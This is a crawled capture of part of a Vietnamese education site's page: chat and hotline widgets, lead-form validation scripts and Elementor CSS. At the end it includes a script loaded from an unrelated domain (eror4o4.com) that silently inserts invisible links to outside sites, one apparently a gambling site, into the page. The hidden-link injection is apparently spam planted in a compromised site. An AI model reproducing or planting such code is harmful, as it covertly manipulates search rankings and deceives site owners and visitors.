messagingUrl: 'https://messaging.botpress.cloud',
clientId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
typingIndicator: {
enabled: true,
delay: 1500
}
});
}
});
</script>
End Chat botpress -->
<!-- Zalo OA 
<div class="zalo-chat-widget" data-oaid="1113890180128425604" data-welcome-message="Xin chào! Rất vui khi được hỗ trợ bạn" data-autopopup="10" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
End Zalo OA -->
<!--Call -->
<div class="hotline-phone-ring-wrap confirmation" onclick="ga('send', 'event', 'Phone', 'click');">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0938031386" class="pps-btn-img">
<img src="//kase.edu.vn/wp-content/uploads/2019/12/icon-call.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0938031386">
<span class="text-hotline">0938.031.386</span>
</a>
</div>
</div> 
<!-- Zalo -->
<div class="zalo-contact confirmation-zalo">
<div class="chat-zalo">
<div class="chat-zalo-circle"></div>
<div class="chat-zalo-circle-fill"></div>
<a href="//zalo.me/1113890180128425604" target="_blank" rel="nofollow"> <img src="//kase.edu.vn/wp-content/uploads/2021/02/icon-zalo.png" alt="Chat Zalo" width="50" /> </a> 
</div>
</div>
<!-- End Zalo -->
<script>
(function(){
// ---- utilities ----
function normalizeFieldValue(val){
if (val == null) return '';
val = String(val).replace(/[\u200B\u200C\u200D\uFEFF]/g, ''); // remove zero-width
return val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, ''); // trim + NBSP
}
function normalizeFormRequiredFields(form){
Array.prototype.forEach.call(form.querySelectorAll('[required]'), function(el){
if (el.type === 'hidden') return;
el.value = normalizeFieldValue(el.value);
if (typeof el.setCustomValidity === 'function') el.setCustomValidity('');
});
}
function disableButtonForElement(btn){
if (!btn) return;
if (!btn.dataset.origHtml) btn.dataset.origHtml = btn.innerHTML;
btn.disabled = true;
try { btn.innerText = 'Đang gửi...'; } catch(e) { btn.textContent = 'Đang gửi...'; }
}
function findSubmitButtonFromActiveOrDefault(defaultId){
var active = document.activeElement;
if (active && (active.tagName === 'BUTTON' || (active.tagName === 'INPUT' && (active.type === 'submit' || active.type === 'button')))) {
var f = active.closest && active.closest('form');
if (f && (f.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return active;
}
// fallback: by id (btn, btnsection, btnpopup) or first submit button
return document.getElementById(defaultId) || document.querySelector('form[name="WebToLeadForm"] button[type="submit"], form[name="WebToLeadForm"] input[type="submit"], form#WebToLeadForm button[type="submit"], form#WebToLeadForm input[type="submit"], button[name="Submit"]');
}
// ---- Override / compatibility functions (keep same names so shortcode can call them) ----
window.disableButton = function(){
var btn = findSubmitButtonFromActiveOrDefault('btn');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonSection = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnsection');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonPopup = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnpopup');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
// ---- Capture click: chặn inline onclick / submit_form() chạy nếu form không hợp lệ ----
document.addEventListener('click', function(ev){
var el = ev.target;
if (!el) return;
var isBtn = el.tagName === 'BUTTON' || (el.tagName === 'INPUT' && (el.type === 'submit' || el.type === 'button'));
if (!isBtn) return;
var form = el.closest && el.closest('form');
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation(); // ngăn handlers inline/khác
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// nếu hợp lệ -> cho phép tiếp tục (inline handlers / onsubmit sẽ chạy)
}, true); // capture = true
// ---- Submit fallback (Enter key, form.requestSubmit(), ...) ----
document.addEventListener('submit', function(ev){
var form = ev.target;
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation();
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// valid -> disable the submitter button if available
var submitter = ev.submitter || form.querySelector('button[type="submit"], input[type="submit"], button[name="Submit"]');
disableButtonForElement(submitter);
}, true);
// ---- Optional: Wrap global submit_form() để dùng requestSubmit() (nếu shortcode gọi submit_form()) ----
if (typeof window.submit_form === 'function') {
var orig_submit_form = window.submit_form;
window.submit_form = function(){
if (typeof window.validateCaptchaAndSubmit !== 'undefined') {
// preserve original behaviour if captcha branch exists
try { return orig_submit_form(); } catch(e){ return; }
} else {
// call check_webtolead_fields if present (keep original behavior)
if (typeof window.check_webtolead_fields === 'function') {
try { window.check_webtolead_fields(); } catch(e){}
}
// trigger submit through requestSubmit() so submit event runs
var form = document.activeElement && document.activeElement.closest && document.activeElement.closest('form') || document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (form) {
if (typeof form.requestSubmit === 'function') form.requestSubmit();
else form.submit();
}
}
};
}
})();
// update URL
document.getElementById("btn").addEventListener("click", function() {
var url = window.location.href;
document.getElementById("url_c").value = url;
document.getElementById("url_c").style.display = "none";
document.getElementById("url_c").previousElementSibling.style.display = "none";
});
// Bắt validation trong form 
document.addEventListener('DOMContentLoaded', function () {
var forms = document.querySelectorAll('form[name="WebToLeadForm"], form#WebToLeadForm');
forms.forEach(function(form) {
form.addEventListener('submit', function (e) {
var requiredEls = form.querySelectorAll('[required]');
var isValid = true;
requiredEls.forEach(function(el) {
if (el.type === 'hidden') return;
var val = String(el.value || '');
// Remove zero-width
val = val.replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
// Trim cả khoảng trắng thường và NBSP
val = val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, '');
el.value = val;
// Nếu sau khi dọn mà rỗng => không hợp lệ
if (val === '') {
isValid = false;
// highlight lỗi
el.setCustomValidity("Trường này không được để trống");
} else {
el.setCustomValidity(""); // clear error
}
});
if (!isValid) {
e.preventDefault();   // chặn submit
form.reportValidity(); // ép HTML5 hiển thị lỗi
}
}, true);
// Dọn invisible trong khi gõ
form.querySelectorAll('[required]').forEach(function(el){
el.addEventListener('input', function(){
el.value = String(el.value || '').replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
el.setCustomValidity(""); // clear error khi user sửa
});
});
});
});
/* Validation form
function validateForm() {
var name = document.getElementById("last_name").value;
var phone = document.getElementById("phone_mobile").value;
var email = document.getElementById("email1").value;
var isValid = true;
var errorMessages = [];
if (name.trim() === "") {
errorMessages.push("Vui lòng nhập Họ Tên.");
isValid = false;
}
if (phone.trim() === "") {
errorMessages.push("Vui lòng nhập Số Điện Thoại.");
isValid = false;
}
if (email.trim() === "") {
errorMessages.push("Vui lòng nhập Email.");
isValid = false;
}
if (!isValid) {
alert(errorMessages.join("\\n"));
}
return isValid;
}
// Submit form sms
function submit_form() {
if (typeof(validateCaptchaAndSubmit) != 'undefined') {
validateCaptchaAndSubmit();
} else {
check_webtolead_fields();
//document.WebToLeadForm.submit();
}
}
function check_webtolead_fields() {
if (document.getElementById('bool_id') != null) {
var reqs = document.getElementById('bool_id').value;
bools = reqs.substring(0, reqs.lastIndexOf(';'));
var bool_fields = new Array();
var bool_fields = bools.split(';');
nbr_fields = bool_fields.length;
for (var i = 0; i < nbr_fields; i++) {
if (document.getElementById(bool_fields[i]).value == 'on') {
document.getElementById(bool_fields[i]).value = 1;
} else {
document.getElementById(bool_fields[i]).value = 0;
}
}
}
} */
// <script type="text/javascript">
//    var elems = document.getElementsByClassName('confirmation');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn có muốn gọi 0938.031.386 để được KASE Edutech tư vấn?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//	 var elems = document.getElementsByClassName('confirmation-zalo');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn muốn đăng ký tư vấn qua Zalo?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//function hideButton(x){
//		x.style.display = 'none';
//		document.getElementById("title-dangky").style.display = "none";
//	} 
// wp-form
document.addEventListener('click', function (e) {
if (e.target.closest('.spu-close')) {
// Đóng tất cả popup có class đang hiển thị
document.querySelectorAll('.spu-active, .elementor-popup-modal, .gw_hocthu_popup, .gw_project_popup')
.forEach(function (popup) {
popup.classList.remove('spu-active'); 
popup.classList.remove('dialog-open');
popup.style.display = 'none';
});
// Tắt tất cả overlay có ID bắt đầu bằng "spu-bg"
document.querySelectorAll('[id^="spu-bg"]').forEach(function (overlay) {
overlay.style.display = 'none';
overlay.classList.remove('spu-active');
});
// Nếu Elementor Popup sử dụng API
if (typeof elementorPro !== 'undefined' && elementorPro.modules.popup) {
elementorPro.modules.popup.closePopup(); // Đóng popup hiện tại (nếu gọi được)
}
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.218 seconds, on 16/01/2026 @ 4:22 pm -->

--- FILE ---
content_type: text/css
request_url: https://kase.edu.vn/wp-content/uploads/elementor/css/post-2330.css?ver=1754400397
body_size: 1033
content:
.elementor-2330 .elementor-element.elementor-element-1ef80a7e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2330 .elementor-element.elementor-element-1ef80a7e:not(.elementor-motion-effects-element-type-background), .elementor-2330 .elementor-element.elementor-element-1ef80a7e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255,255,255,0.79);background-image:url("https://kase.edu.vn/wp-content/uploads/2020/10/bacground-img-01-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2330 .elementor-element.elementor-element-1ef80a7e > .elementor-background-overlay{background-color:#1b1b24;opacity:0.76;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2330 .elementor-element.elementor-element-1ef80a7e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2330 .elementor-element.elementor-element-6f0c75e > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2330 .elementor-element.elementor-element-6f0c75e{text-align:center;}.elementor-2330 .elementor-element.elementor-element-6f0c75e .elementor-heading-title{font-size:30px;text-transform:uppercase;line-height:1.5em;color:#ffffff;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2330 .elementor-element.elementor-element-3a3d199b{--divider-border-style:solid;--divider-color:#fcb900;--divider-border-width:2px;}.elementor-2330 .elementor-element.elementor-element-3a3d199b .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-2330 .elementor-element.elementor-element-3a3d199b .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-2330 .elementor-element.elementor-element-74437ecc{padding:020px 0px 40px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button{background-color:#B10101;fill:#ffffff;color:#ffffff;border-radius:50px 50px 50px 50px;}.elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button:hover, .elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button:focus{background-color:#900101;color:#FFFFFF;}.elementor-2330 .elementor-element.elementor-element-894eeae > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button-content-wrapper{flex-direction:row;}.elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button:hover svg, .elementor-2330 .elementor-element.elementor-element-894eeae .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-2330 .elementor-element.elementor-element-6f0c75e .elementor-heading-title{font-size:30px;letter-spacing:1.2px;}}@media(max-width:767px){.elementor-2330 .elementor-element.elementor-element-1ef80a7e{margin-top:0px;margin-bottom:0px;padding:70px 0px 70px 0px;}.elementor-2330 .elementor-element.elementor-element-6f0c75e > .elementor-widget-container{padding:030px 030px 030px 030px;}.elementor-2330 .elementor-element.elementor-element-6f0c75e .elementor-heading-title{font-size:32px;letter-spacing:1.3px;}}

--- FILE ---
content_type: text/javascript
request_url: https://eror4o4.com/assets/jslink.js
body_size: 105
content:
var links = [ 
    "https://santuy4d.com/",
    "https://lrnglobal.org/contact/",
    "https://lrnglobal.org/contact-us/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}